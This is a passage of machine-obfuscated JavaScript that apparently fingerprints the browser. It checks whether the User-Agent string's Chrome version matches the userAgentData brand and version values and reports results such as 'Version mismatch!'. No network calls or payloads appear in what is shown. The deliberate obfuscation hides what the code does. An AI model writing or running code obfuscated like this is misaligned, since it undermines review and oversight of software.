Element['proto'+_0x7db20a(_0x15c28e._0x12b5f0,_0x15c28e._0x301d47,0x116,_0x15c28e._0x1ec4ed)][_0x1be386(_0x15c28e._0x4a9aed,_0x15c28e._0x2b82e1,0x257,0x35f)+_0x1be386(0xb5,_0x15c28e._0x5c3ff8,_0x15c28e._0x1c1a93,_0x15c28e._0x3207bd)+_0x7db20a(0x2a6,0x24a,_0x15c28e._0x19168f,_0x15c28e._0x3b311c)],_0x7db20a(0x3a4,_0x15c28e._0xf6d69d,0x432,_0x15c28e._0x102fcd)+'ion'))_0x15dd10[_0x1be386(0x13a,_0x15c28e._0x4e9d5c,0x172,_0x15c28e._0x73fac0)](_0x45a8f7[_0x1be386(_0x15c28e._0xd693cc,0xcd,0x1a7,-_0x15c28e._0x294442)]);if(typeof navigator[_0x7db20a(0x287,_0x15c28e._0x1ee79d,_0x15c28e._0x59a5ff,_0x15c28e._0x54881b)+_0x7db20a(0x233,_0x15c28e._0x11abe7,0x144,_0x15c28e._0x11f4b0)+'ata']!==_0x1be386(_0x15c28e._0x3882ac,0x63,_0x15c28e._0x4ef8ab,-0x94)+_0x7db20a(_0x15c28e._0x14dd42,0xac,_0x15c28e._0x92d9ed,_0x15c28e._0x4abf82))_0x15dd10[_0x1be386(_0x15c28e._0x1e0ac0,_0x15c28e._0x4e9d5c,-_0x15c28e._0x4bd2fc,0x1d7)](_0x45a8f7[_0x1be386(0x104,0x23b,0x1e5,_0x15c28e._0x2ad333)]);var _0x148acf=_0x15dd10[_0x7db20a(0x41d,0x539,_0x15c28e._0x49c251,0x4f7)+'h'],_0x2ac6ec=0x4cd*0x1+0x5*0x73c+-0x28f3*0x1,_0xdb91a3=-0x70e+-0x20d0+0x27de;navigator[_0x7db20a(0x287,0x280,0x2a5,_0x15c28e._0x52b831)+_0x1be386(-0x1a,0xb2,0x1e5,0x9)+_0x1be386(0x162,0xca,_0x15c28e._0x98c1ed,_0x15c28e._0x1736ab)]&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x186561,0x280,0x3c1)+_0x1be386(0xb7,_0x15c28e._0x726972,0x1f5,0x6f)+_0x7db20a(_0x15c28e._0x2360aa,0x1c7,0x391,_0x15c28e._0x96bc8b)][_0x1be386(_0x15c28e._0x1e5ac4,0x2cd,_0x15c28e._0x578139,_0x15c28e._0x522911)+'s']&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x174ec2,0x161,0x37b)+_0x7db20a(0x233,_0x15c28e._0x4b3fa7,_0x15c28e._0x33a87b,0x29d)+'ata'][_0x1be386(0x260,0x2cd,_0x15c28e._0x304999,_0x15c28e._0x28ffdd)+'s'][_0x7db20a(0x348,_0x15c28e._0x556a52,_0x15c28e._0x1e9655,_0x15c28e._0x451c3f)+'ch'](function(_0x114ffe){var _0x41349e={_0x3cf78e:0x3ee,_0x412c57:0xdc};function _0x546a2a(_0xcf1c4a,_0x47aa64,_0x1af45c,_0x27eafa){return _0x7db20a(_0x1af45c- -_0x39d2f5._0x5dc4ab,_0x47aa64-_0x39d2f5._0x5ef6ba,_0xcf1c4a,_0x27eafa-_0x39d2f5._0x415d03);}function _0x4183da(_0xb3d71,_0x5da933,_0x1dcfd4,_0x45111f){return _0x1be386(_0xb3d71-0xc7,_0x45111f-_0x41349e._0x3cf78e,_0x1dcfd4-_0x41349e._0x412c57,_0xb3d71);}(_0x114ffe[_0x546a2a(_0x4a5768._0x1248f4,0x2de,0x163,0x275)]===_0x4952c4['GQEda']||_0x4952c4['dJSJA'](_0x114ffe[_0x546a2a(_0x4a5768._0x117865,0x1c2,_0x4a5768._0x16f967,0x198)],_0x4952c4[_0x546a2a(-_0x4a5768._0x47db89,0x175,0x9,-_0x4a5768._0x4be699)]))&&(_0xdb91a3=_0x4952c4[_0x4183da(0x58b,0x615,0x5da,0x4ab)](parseInt,_0x114ffe[_0x4183da(_0x4a5768._0xefde89,_0x4a5768._0x462c9d,0x68c,_0x4a5768._0x5d80c7)+'on'])||0x26df+-0xeb5+-0x182a);});var _0x42e6c5=![];_0x4cc678>=_0x2123d0&&_0x148acf<_0x2ac6ec&&(_0x42e6c5=!![]);_0xdb91a3>-0x1717+0x127*0x6+0x1*0x102d&&_0x45a8f7[_0x7db20a(0x333,_0x15c28e._0x30e10c,0x295,0x1c6)](Math[_0x1be386(0x1aa,0xb1,_0x15c28e._0x193241,_0x15c28e._0x17b21f)](_0xdb91a3-_0x4cc678),0x405+0x1*-0xc91+0x88f)&&(_0x42e6c5=!![]);var _0x1e42fc=_0x4cc678>=_0x2123d0&&!_0x42e6c5,_0xc0341e={};return _0xc0341e['ua']=_0x4cc678,_0xc0341e[_0x7db20a(_0x15c28e._0x7850ee,_0x15c28e._0x5c09c3,0x270,0x305)+'a']=_0xdb91a3,_0xc0341e[_0x7db20a(_0x15c28e._0x3b06cd,0x446,0x52f,0x320)+_0x1be386(0x192,_0x15c28e._0x7802d0,_0x15c28e._0x43a867,_0x15c28e._0x5b8b20)]=_0x148acf,{'passed':_0x1e42fc,'value':_0xc0341e,'message':_0x1e42fc?_0x45a8f7[_0x7db20a(0x2fe,_0x15c28e._0x4d303b,0x18d,0x377)](_0x45a8f7['Icgle'](_0x45a8f7[_0x7db20a(0x17b,0x133,_0x15c28e._0x719133,0x89)],_0x4cc678),_0x7db20a(0x17e,_0x15c28e._0x5ac18e,0x225,0xaf)):_0x45a8f7[_0x7db20a(0x18f,0x27,0x1c,_0x15c28e._0x249388)]};}function _0x295cc9(){var _0x3703b9=_0x45a8f7['RZzqA'][_0x50b8d0(_0x202b19._0x29a210,_0x202b19._0x3d8b23,0x21,0x164)]('|');function _0x50b8d0(_0x31fede,_0x58e62c,_0x1136c6,_0x3c85d2){return _0x352216(_0x31fede-0x6,_0x3c85d2,_0x31fede- -_0x6ee1b8._0x27a92b,_0x3c85d2-0xea);}function _0x419545(_0x386d2d,_0x3bee6f,_0x5dbffe,_0x175372){return _0xf3f610(_0x175372,_0x386d2d- -_0x37d10a._0x384d37,_0x5dbffe-0x137,_0x175372-_0x37d10a._0x79bfa7);}var _0x1afa71=0x1*0x4fd+-0x22d1+0x1dd4*0x1;while(!![]){switch(_0x3703b9[_0x1afa71++]){case'0':var _0x5bc225=_0x45a8f7[_0x50b8d0(_0x202b19._0x1807d5,0x8a,0x31c,0x322)](_0x4051a2,0x1767+0xf*0x1dd+0x32cc*-0x1)&&!_0x1b3062;continue;case'1':var _0x48326a=navigator[_0x419545(0x1e6,0x1b0,0x327,0xea)+_0x419545(0x31c,_0x202b19._0x5a9f2e,0x3b8,0x1b9)];continue;case'2':var _0x420839={};_0x420839[_0x50b8d0(0x24f,0x146,_0x202b19._0x155fab,0xfb)+_0x50b8d0(0x2cf,0x1b0,0x208,0x318)]=_0x4051a2,_0x420839[_0x50b8d0(0x147,_0x202b19._0x252b57,-_0x202b19._0xc113e8,0x230)+'2']=_0x1b3062;var _0x2bd533={};_0x2bd533[_0x419545(0x153,_0x202b19._0x4589fd,_0x202b19._0x1d812a,_0x202b19._0x2fd7fa)+'d']=!_0x5bc225,_0x2bd533['value']=_0x420839,_0x2bd533[_0x419545(_0x202b19._0x423aeb,_0x202b19._0x4ccdba,0x7d,0xf5)+'ge']=_0x5bc225?_0x50b8d0(0x2a5,0x284,0x3ac,0x2e8)+_0x419545(0x2b6,_0x202b19._0x1b18ce,_0x202b19._0xdce348,0x220)+'E!':'Chrom'+_0x50b8d0(0x33a,_0x202b19._0x3cb714,0x4a9,_0x202b19._0x42431f)+'OK';return _0x2bd533;case'3':var _0x356db1=_0x48326a[_0x419545(_0x202b19._0x2b7f60,0x18d,0x11e,_0x202b19._0x642fd0)](/Chrome\/(\d+)/);continue;case'4':var _0x1b3062=_0x45a8f7[_0x50b8d0(_0x202b19._0x13d6b9,0x28c,_0x202b19._0x4f4541,_0x202b19._0x8ed604)](_0x45a8f7[_0x419545(_0x202b19._0x1c1300,0x2f2,0xfa,_0x202b19._0x5182ba)],document);continue;case'5':var _0x4051a2=_0x356db1?parseInt(_0x356db1[0x1*0x850+0x1dea+-0x5*0x7a5]):-0x365+-0x2168+0x24cd;continue;}break;}}function _0x2b3b2f(_0x1b7cb2){var _0x290f29={_0x5d233b:0x592,_0x4d03da:0x560,_0x232eca:0x6f6,_0x3a2050:0x542,_0x1dc6f3:0x56a,_0x2a1637:0x223,_0x2324ef:0x3b6,_0x5b2054:0x1ba,_0xaa8392:0x292,_0x1a9526:0x126,_0x467ba2:0x1a,_0x302f45:0x7ae,_0x43ccd5:0x1f1,_0x7d8783:0x26e,_0x4f26d4:0x5e,_0x53a4ff:0x31,_0x1b3cde:0x11,_0x31bfca:0x5df,_0x243608:0x7b1,_0x3db158:0x2c0,_0xfccc7d:0x16b,_0x34d4b8:0xa1,_0x3285e8:0x459,_0x3024cd:0x5b3,_0x522b69:0x641,_0x1d0d69:0x75a,_0x20b0e2:0x62e,_0x495e8f:0x596,_0x56ff7a:0x1c5,_0x4c28cc:0x105,_0x3b4f1f:0x100,_0x3480a1:0x7d,_0x235af0:0x44d,_0xcfbbf9:0x5a0,_0x3fb47a:0x57f,_0x15ab6b:0x4fc,_0x18f33c:0x448,_0x9381ed:0x58c,_0x3de980:0x708,_0x235dc0:0x604,_0x3f46a2:0x57b,_0xe1297c:0x4f1,_0xe14c09:0x5f4,_0x139d3f:0x5a5,_0x176f1b:0x18,_0x4e163:0x1bf,_0xf0d9f5:0x39e,_0x42aed6:0x274,_0x14f328:0x2cc},_0x1576af={_0x450b03:0x5f2,_0xba4470:0x59b,_0x323300:0x4ec,_0x589332:0x42b,_0x4201bd:0x511,_0x27591c:0x52c,_0x27ccc6:0x451,_0x210835:0x7c9,_0x3f35bd:0x578,_0x2cdd3b:0x452,_0x588d64:0x5a6,_0x2109b1:0x4a6,_0x5479a1:0x67c,_0x26d224:0x54f,_0x4dff91:0x5d7,_0x4a765a:0x473,_0x13154a:0x45b,_0x212e7f:0x4f5,_0x132d20:0x3ca,_0x2f23e5:0x57d,_0x5acb87:0x519,_0xe65063:0x506,_0x3309d9:0x4e1,_0x3dd8bd:0x520,_0x7abaa4:0x3bb,_0x679ee:0x300,_0x39d25f:0x305},_0xd4fab1={_0x1c76d2:0x286,_0x2e9a74:0x133},_0x5315f7={_0x5db59d:0xf},_0x2d6383={_0x11bc51:0x43,_0x3c2e03:0xd2},_0x897588={_0x2ee85c:0x145,_0x21774f:0x195};function _0xdbffc6(_0xab0c22,_0x5ca739,_0x517f73,_0x50fa43){return _0x352216(_0xab0c22-0x71,_0x50fa43,_0x517f73- -_0x4b3fc1._0x5cdf91,_0x50fa43-_0x4b3fc1._0x26d432);}var _0x4fee76={'bUwwI':function(_0x18829b,_0x12b138){return _0x18829b(_0x12b138);},'tvlHc':_0x45a8f7['BseEk'],'GvwwJ':_0x45a8f7['XKJhW'],'ZnXIU':_0x45a8f7[_0xdbffc6(0xa2,0x189,0x19d,0x1f6)],'CvgQb':function(_0x3cd8b8,_0x107fba){function _0x3358b6(_0x16f45e,_0x19e3aa,_0x42cd51,_0x435a1d){return _0xdbffc6(_0x16f45e-_0x897588._0x2ee85c,_0x19e3aa-_0x897588._0x21774f,_0x435a1d- -0x44,_0x42cd51);}return _0x45a8f7[_0x3358b6(_0x48abaa._0x583e7d,0x231,_0x48abaa._0x5ab2dd,_0x48abaa._0x303a0c)](_0x3cd8b8,_0x107fba);},'xEdcs':_0xdbffc6(-0x44,0x169,0xc5,-0x89)+'e\x20Chr'+_0x5c0e2f(0x43d,_0x4b3856._0xb692a3,_0x4b3856._0x43d06a,_0x4b3856._0x2d0b62),'uKZEp':_0x45a8f7[_0x5c0e2f(0x6c8,0x6c1,0x5e3,0x758)],'moBWw':'FeXsg','cciJy':function(_0x1433f5,_0x50c2e7){return _0x45a8f7['jwRwW'](_0x1433f5,_0x50c2e7);},'YylNm':function(_0x233025,_0x224b45){return _0x45a8f7['PpgVK'](_0x233025,_0x224b45);},'tHyGp':function(_0x482fc3,_0x21a7d3){function _0x14e09d(_0x5592df,_0x49bfb0,_0x57e751,_0x500050){return _0xdbffc6(_0x5592df-0x19,_0x49bfb0-_0x2d6383._0x11bc51,_0x49bfb0- -_0x2d6383._0x3c2e03,_0x500050);}return _0x45a8f7[_0x14e09d(0x2d0,0x1b2,0x9e,0x173)](_0x482fc3,_0x21a7d3);},'yEJxl':_0x45a8f7[_0x5c0e2f(0x4ac,0x332,0x3c8,_0x4b3856._0x2c13df)],'TmVTN':_0x45a8f7[_0x5c0e2f(0x61a,_0x4b3856._0x227665,0x580,_0x4b3856._0x807df9)],'kjxSc':function(_0x541263,_0x2a4dff){return _0x541263&&_0x2a4dff;},'oUoOT':function(_0x5a4d64,_0x27a54b){return _0x5a4d64<_0x27a54b;},'qCsbo':function(_0x2fb4d1,_0x2326ad){function _0x2a49dd(_0x1e3839,_0x52d160,_0x518172,_0x184abe){return _0x5c0e2f(_0x1e3839,_0x52d160-0x2d,_0x52d160- -0x367,_0x184abe-0xf6);}return _0x45a8f7[_0x2a49dd(_0x1c4449._0x34ddd2,_0x1c4449._0x2a44ae,0x106,0x2da)](_0x2fb4d1,_0x2326ad);},'Kuplr':function(_0x533f2c,_0x3b32d9){function _0x28d94d(_0x4ef993,_0x166b3f,_0x3bfe30,_0x10fba7){return _0x5c0e2f(_0x4ef993,_0x166b3f-0x5b,_0x3bfe30-0x85,_0x10fba7-_0x5315f7._0x5db59d);}return _0x45a8f7[_0x28d94d(0x6f2,0x6e3,0x5b1,0x6e3)](_0x533f2c,_0x3b32d9);},'AsdZo':function(_0x25a25d,_0x5ced26){return _0x25a25d+_0x5ced26;},'UaguR':function(_0x253bf2,_0x5cb17a){return _0x45a8f7['eMMSZ'](_0x253bf2,_0x5cb17a);}};if(!navigator['userA'+'gentD'+_0xdbffc6(0xaa,_0x4b3856._0x501d5f,_0x4b3856._0x6fb0c7,-_0x4b3856._0xc9945)]||_0x45a8f7['KOgTx'](typeof navigator['userA'+'gentD'+_0x5c0e2f(0x2d5,0x378,_0x4b3856._0x4ddfd8,0x3ca)]['getHi'+_0xdbffc6(0x72,_0x4b3856._0x4399cd,0x64,0x3a)+_0x5c0e2f(0x664,_0x4b3856._0x5e22a3,_0x4b3856._0x127ca5,_0x4b3856._0x3b61a2)+_0x5c0e2f(0x355,0x46b,0x449,_0x4b3856._0x238e8c)],_0xdbffc6(0x30a,_0x4b3856._0x46e411,_0x4b3856._0x929707,_0x4b3856._0x25759b)+_0x5c0e2f(_0x4b3856._0x760f01,_0x4b3856._0x57a980,_0x4b3856._0x5c8ccd,_0x4b3856._0x30ee9c))){var _0x1f56df={};_0x1f56df['passe'+'d']=!![],_0x1f56df[_0x5c0e2f(0x3d2,0x39d,_0x4b3856._0x459a35,0x3b0)]=_0x45a8f7[_0xdbffc6(0x6e,_0x4b3856._0xe6c786,0x145,_0x4b3856._0x50ed65)],_0x1f56df['messa'+'ge']=_0x45a8f7[_0x5c0e2f(0x702,_0x4b3856._0x48b646,0x5f0,0x594)],_0x1b7cb2(_0x1f56df);return;}var _0x2b0bab=navigator['userA'+_0x5c0e2f(_0x4b3856._0x46a46c,0x51d,_0x4b3856._0x53937e,_0x4b3856._0x33abf5)],_0x380963=_0x2b0bab[_0x5c0e2f(0x4ad,0x32b,_0x4b3856._0x41f026,_0x4b3856._0x182e98)](/Chrome\/(\d+)/),_0x2ff896=_0x380963?parseInt(_0x380963[0xdf0+-0x4*0x84c+0x1341]):-0x139*-0x19+-0x102d*0x1+0x6*-0x266;function _0x5c0e2f(_0x6d9aa1,_0x3858bc,_0x401d6a,_0x15f61b){return _0xf3f610(_0x6d9aa1,_0x401d6a- -_0x5c5702._0x4500c2,_0x401d6a-_0x5c5702._0x220c68,_0x15f61b-0x13e);}navigator[_0xdbffc6(0x43,_0x4b3856._0x146f57,0x10c,_0x4b3856._0x1e6016)+_0xdbffc6(-_0x4b3856._0x4357bb,_0x4b3856._0x51d369,_0x4b3856._0x46388b,0xe8)+'ata'][_0x5c0e2f(0x53a,_0x4b3856._0x4a5d2f,_0x4b3856._0x5a6520,_0x4b3856._0x803555)+_0xdbffc6(-0x13,-_0x4b3856._0x38a888,_0x4b3856._0x592086,-_0x4b3856._0xab6164)+_0x5c0e2f(_0x4b3856._0xd87841,0x6a4,0x5c0,0x493)+'alues']([_0x5c0e2f(_0x4b3856._0x5c1791,0x28b,0x38c,0x2b5)+_0xdbffc6(_0x4b3856._0x258303,_0x4b3856._0x289860,_0x4b3856._0x3b923a,0x223)+_0xdbffc6(_0x4b3856._0x275fce,0x14b,_0x4b3856._0x519617,_0x4b3856._0x34d4d7),_0x45a8f7[_0xdbffc6(_0x4b3856._0x3b4fd6,_0x4b3856._0x5ee0c0,_0x4b3856._0x46c8ab,0x276)],_0x5c0e2f(_0x4b3856._0x31b833,_0x4b3856._0x16e1fd,0x5ff,0x712)+'ormVe'+_0xdbffc6(_0x4b3856._0x106142,_0x4b3856._0x4f3853,0x165,_0x4b3856._0x472079)])[_0xdbffc6(-0x3d,-_0x4b3856._0x275c73,0x8b,0x1b1)](function(_0x48c8e8){var _0x3a7306={_0x32bdf2:0x50,_0x2d075b:0x3a},_0x1e80cc={_0xf6ca48:0x40e,_0x36be3b:0x11e},_0x1c3b5d={_0x2582bb:0x1b2},_0x2f4f91={_0x40b065:0x32};function _0x34b26e(_0x48714f,_0x579c4a,_0xc5e73b,_0x57f614){return _0xdbffc6(_0x48714f-0x15,_0x579c4a-0x7e,_0x57f614-_0x2f4f91._0x40b065,_0x48714f);}function _0x478dac(_0x2b4ae1,_0xf79554,_0x2a787d,_0xd43d69){return _0x5c0e2f(_0x2b4ae1,_0xf79554-_0x1c3b5d._0x2582bb,_0xf79554-0x188,_0xd43d69-0x133);}var _0x10dabf={'bHtLu':function(_0xe55051,_0x347ca0){function _0x4c34e8(_0x489261,_0xf203f6,_0x7f53ea,_0x17ddbb){return _0x2883(_0x17ddbb- -0xf6,_0x489261);}return _0x4fee76[_0x4c34e8(0x35a,0x4ff,0x308,0x390)](_0xe55051,_0x347ca0);},'hGFxA':_0x4fee76[_0x478dac(_0x290f29._0x5d233b,0x65e,0x6c3,_0x290f29._0x4d03da)],'sUJlS':_0x34b26e(0x198,0x11d,0x1ab,0x235)+_0x478dac(_0x290f29._0x232eca,0x670,0x67a,_0x290f29._0x3a2050)+_0x478dac(0x64e,_0x290f29._0x1dc6f3,0x6a0,0x4a5)+_0x478dac(0x7da,0x7be,0x923,0x896),'oMRHz':function(_0x3d08d7,_0xe66730){function _0x51a104(_0x7940f4,_0x499416,_0x248769,_0x5dc08b){return _0x478dac(_0x248769,_0x7940f4- -_0x1e80cc._0xf6ca48,_0x248769-0x12c,_0x5dc08b-_0x1e80cc._0x36be3b);}return _0x4fee76[_0x51a104(_0xd4fab1._0x1c76d2,_0xd4fab1._0x2e9a74,0x2e3,0x270)](_0x3d08d7,_0xe66730);},'GdTpI':_0x4fee76[_0x34b26e(_0x290f29._0x2a1637,_0x290f29._0x2324ef,_0x290f29._0x5b2054,_0x290f29._0xaa8392)],'DgFos':function(_0x1b40ba,_0x1786cd){return _0x1b40ba!==_0x1786cd;}};if(_0x4fee76['uKZEp']!==_0x4fee76[_0x34b26e(0x174,0x112,_0x290f29._0x1a9526,_0x290f29._0x467ba2)]){var _0x573d39=0x2f3+0x16de+0x1*-0x19d1;_0x48c8e8['fullV'+_0x478dac(0x621,0x709,0x77c,_0x290f29._0x302f45)+_0x34b26e(_0x290f29._0x43ccd5,_0x290f29._0x7d8783,0x2bf,0x2c0)]&&_0x48c8e8[_0x34b26e(-_0x290f29._0x4f26d4,_0x290f29._0x53a4ff,-_0x290f29._0x1b3cde,0x4a)+_0x478dac(_0x290f29._0x31bfca,0x709,_0x290f29._0x243608,0x731)+_0x34b26e(0x250,0x351,0x2d2,_0x290f29._0x3db158)]['forEa'+'ch'](function(_0x1c44ad){var _0xde7865={_0x64474c:0x5f5,_0x25f162:0x708};function _0x20edf1(_0x27925e,_0x4f085f,_0x434292,_0x4bfe5f){return _0x34b26e(_0x434292,_0x4f085f-0xbe,_0x434292-0x3,_0x4bfe5f-0x2d2);}function _0x1d8e76(_0x34eac0,_0x232bb8,_0x472195,_0xa97160){return _0x478dac(_0x472195,_0x34eac0- -0x161,_0x472195-_0x3a7306._0x32bdf2,_0xa97160-_0x3a7306._0x2d075b);}var _0xb1018={'NlaQC':function(_0x43ced6,_0x1c0953){function _0x1d6611(_0x5c23fb,_0x173194,_0x39bef3,_0x59fbd3){return _0x2883(_0x5c23fb-0x1de,_0x173194);}return _0x10dabf[_0x1d6611(_0xde7865._0x64474c,_0xde7865._0x25f162,0x4d1,0x565)](_0x43ced6,_0x1c0953);},'YzRMp':_0x10dabf[_0x1d8e76(0x667,_0x1576af._0x450b03,_0x1576af._0xba4470,_0x1576af._0x323300)],'bHrEf':_0x10dabf[_0x1d8e76(_0x1576af._0x589332,_0x1576af._0x4201bd,_0x1576af._0x27591c,0x4e3)]};(_0x10dabf[_0x20edf1(_0x1576af._0x27ccc6,0x430,0x3e4,0x50f)](_0x1c44ad[_0x1d8e76(0x66e,0x7dc,_0x1576af._0x210835,_0x1576af._0x3f35bd)],_0x20edf1(0x337,0x4a8,0x45e,_0x1576af._0x2cdd3b)+'ium')||_0x10dabf[_0x1d8e76(_0x1576af._0x588d64,0x476,0x638,_0x1576af._0x2109b1)](_0x1c44ad[_0x20edf1(0x541,_0x1576af._0x5479a1,_0x1576af._0x26d224,_0x1576af._0x4dff91)],_0x10dabf[_0x20edf1(0x60e,_0x1576af._0x4a765a,_0x1576af._0x13154a,0x4eb)]))&&(_0x10dabf['DgFos'](_0x1d8e76(_0x1576af._0x212e7f,_0x1576af._0x132d20,0x518,0x45c),_0x1d8e76(0x4f5,_0x1576af._0x2f23e5,0x421,0x426))?_0xb1018[_0x20edf1(0x516,_0x1576af._0x5acb87,_0x1576af._0xe65063,0x461)](_0x247258,{'passed':!![],'value':_0xb1018[_0x20edf1(_0x1576af._0x3309d9,_0x1576af._0x3dd8bd,0x68b,0x5b1)],'message':_0xb1018[_0x1d8e76(0x3ac,_0x1576af._0x7abaa4,_0x1576af._0x679ee,_0x1576af._0x39d25f)]}):_0x573d39=_0x10dabf[_0x20edf1(0x522,0x634,0x659,0x518)](parseInt,_0x1c44ad['versi'+'on'])||0x8ee*-0x2+-0x1ca3*-0x1+-0xac7);});var _0x245bf3=_0x2ff896>0x1bf+-0x10*0xe5+0xc91&&_0x4fee76['cciJy'](_0x573d39,0x1*-0xe8d+-0x876+0x1703)&&_0x4fee76[_0x34b26e(0x1c6,0xf6,_0x290f29._0xfccc7d,_0x290f29._0x34d4b8)](Math[_0x478dac(_0x290f29._0x3285e8,_0x290f29._0x3024cd,0x506,_0x290f29._0x522b69)](_0x4fee76[_0x478dac(0x68b,_0x290f29._0x1d0d69,0x846,0x7ee)](_0x2ff896,_0x573d39)),0x23b*0x1+0x16a7+-0x18e1),_0x51e10e={};_0x51e10e[_0x478dac(0x757,0x603,_0x290f29._0x20b0e2,_0x290f29._0x495e8f)+_0x34b26e(_0x290f29._0x56ff7a,_0x290f29._0x4c28cc,0x3a3,0x280)]=_0x2ff896,_0x51e10e[_0x34b26e(-_0x290f29._0x3b4f1f,-_0x290f29._0x3480a1,0x163,0x60)+_0x478dac(_0x290f29._0x235af0,_0x290f29._0xcfbbf9,0x560,_0x290f29._0x3fb47a)+'on']=_0x573d39;var _0x4a769a={};_0x4a769a[_0x478dac(_0x290f29._0x15ab6b,0x575,_0x290f29._0x18f33c,_0x290f29._0x9381ed)+'d']=!_0x245bf3,_0x4a769a['value']=_0x51e10e,_0x4a769a[_0x478dac(_0x290f29._0x3de980,_0x290f29._0x235dc0,0x763,0x6a7)+'ge']=_0x245bf3?'Versi'+_0x478dac(_0x290f29._0x3f46a2,_0x290f29._0xe1297c,_0x290f29._0xe14c09,_0x290f29._0x139d3f)+_0x34b26e(-_0x290f29._0x176f1b,_0x290f29._0x4e163,0x1ee,0xf0)+'h!':_0x4fee76['yEJxl'],_0x1b7cb2(_0x4a769a);}else{_0x4fee76['bUwwI'](_0x4aba8a,{'passed':!![],'value':_0x4fee76['tvlHc'],'message':_0x4fee76[_0x34b26e(0x2ab,_0x290f29._0xf0d9f5,_0x290f29._0x42aed6,_0x290f29._0x14f328)]});return;}})[_0x5c0e2f(0x3e1,_0x4b3856._0x23bc27,_0x4b3856._0x10bbb9,_0x4b3856._0x1e4116)](function(){var _0x1f3f3e={_0x4a081f:0xed,_0x56ed0b:0x24},_0x5b5fce={_0x275603:0x1d5,_0x19f30f:0x1b7};function _0x1967d2(_0x8e62cf,_0x2801c0,_0x1f6ad9,_0x3c6149){return _0x5c0e2f(_0x2801c0,_0x2801c0-_0x5b5fce._0x275603,_0x1f6ad9-0x119,_0x3c6149-_0x5b5fce._0x19f30f);}function _0x35a83b(_0xa3f669,_0xdef5b2,_0x2929e3,_0x1be87a){return _0x5c0e2f(_0xa3f669,_0xdef5b2-_0x1f3f3e._0x4a081f,_0xdef5b2- -_0x1f3f3e._0x56ed0b,_0x1be87a-0x12b);}if(_0x45a8f7['GTDtu'](_0x35a83b(_0x442726._0x261935,0x45e,0x58b,0x525),_0x45a8f7[_0x35a83b(0x5ca,0x520,_0x442726._0x3cc422,0x40c)]))_0x45a8f7[_0x1967d2(_0x442726._0x47b70a,0x71f,0x676,0x777)](_0x1b7cb2,{'passed':!![],'value':_0x1967d2(0x44f,_0x442726._0x437e30,_0x442726._0x59a6ee,0x59c),'message':_0x45a8f7[_0x1967d2(0x583,0x5f3,_0x442726._0x89b152,0x5c1)]});else{var _0x5a98d8=_0x4fee76['TmVTN'][_0x35a83b(0x38c,_0x442726._0x1c9abd,_0x442726._0x26212f,0x360)]('|'),_0x369d1d=0x1074+0x3*0x94b+-0x75*0x61;while(!![]){switch(_0x5a98d8[_0x369d1d++]){case'0':if(_0x4fee76[_0x35a83b(0x460,_0x442726._0x1fa7bb,0x3c4,_0x442726._0x23e97b)](!_0x2da7fc,!_0x44018d)&&!_0x16fc04)_0x44881a++;continue;case'1':var _0x44018d=_0x4fee76[_0x1967d2(_0x442726._0x2ae592,_0x442726._0x36cdce,0x6da,_0x442726._0x288381)](_0x2966a7,0xbe5+-0x6df+-0x501)&&_0x296dec<0xf2d+-0xb29+-0x3ff&&_0x4fee76['qCsbo'](_0x4b93f9,0x419+-0x1ebf+0x1aab);continue;case'2':var _0x2da7fc=_0x4fee76[_0x35a83b(0x4bf,_0x442726._0x52c938,_0x442726._0x3a0f22,_0x442726._0x1036ae)](_0x2966a7,-0xf54+-0xc5c+0x98e*0x3)&&_0x4fee76[_0x35a83b(_0x442726._0x10c236,0x3ac,0x486,_0x442726._0xa4d1da)](_0x296dec,-0x1d0+0x159f+-0x12d5)&&_0x4b93f9>0x8ce+-0x7f+-0x755;continue;case'3':var _0x2966a7=_0x17ab5a[_0x486385],_0x296dec=_0x36d58c[_0x4fee76['AsdZo'](_0x57f768,-0x137*0x1f+0x1993*-0x1+0x3f3d)],_0x4b93f9=_0x2921ed[_0x1e6266+(0x220+0x5d*0x35+-0x1*0x155f)];continue;case'4':var _0x16fc04=_0x4fee76[_0x1967d2(_0x442726._0x50c7a9,0x847,0x6da,0x5e8)](_0x441836[_0x35a83b(_0x442726._0x59d238,0x407,_0x442726._0x53c724,_0x442726._0x379c2b)](_0x2966a7-_0x296dec),-0xb*-0x34c+0x2*0x7eb+-0x3410)&&_0x530b55['abs'](_0x4fee76['UaguR'](_0x296dec,_0x4b93f9))<-0x8*-0x3a9+-0x93f*0x3+0x1*-0x181&&_0x4fee76[_0x35a83b(0x4f9,0x59d,_0x442726._0x5d16d7,0x528)](_0x2d9e98[_0x35a83b(0x562,0x407,_0x442726._0x216a94,_0x442726._0x15f67b)](_0x4fee76['tHyGp'](_0x2966a7,_0x4b93f9)),0x59f+0x2c9*-0x7+0xdea);continue;}break;}}});}function _0x59d1ef(){var _0x157191={_0x3c0c6b:0x72},_0x25f0d6={_0x58ba60:0xec,_0x5997fa:0x1e},_0x9827d0={'phBUM':function(_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97){return _0x45a8f7['Peljr'](_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97);},'NsWUx':function(_0x25701b,_0x172684,_0x33f50a){function _0x3e6985(_0x20b6ba,_0x2d404d,_0xe618e1,_0x4ab91f){return _0x2883(_0x20b6ba- -0x154,_0xe618e1);}return _0x45a8f7[_0x3e6985(0x108,_0x25f0d6._0x58ba60,_0x25f0d6._0x5997fa,-0x64)](_0x25701b,_0x172684,_0x33f50a);}};function _0x540560(_0x57e2d3,_0x4a3a33,_0x4e5830,_0x131eba){return _0x352216(_0x57e2d3-0x64,_0x131eba,_0x57e2d3- -_0x260486._0xa1f183,_0x131eba-_0x260486._0x1fca68);}function _0x2d0943(_0x1865e1,_0x1ccbe8,_0x5f1685,_0x21a010){return _0x352216(_0x1865e1-0x7c,_0x1865e1,_0x21a010-0x67,_0x21a010-_0x157191._0x3c0c6b);}if(_0x45a8f7[_0x540560(0x19c,_0x2bd420._0x7caf5c,0x251,0x61)](_0x45a8f7['INGrk'],_0x45a8f7[_0x540560(_0x2bd420._0x39f7b2,_0x2bd420._0x515369,0x216,0x341)])){var 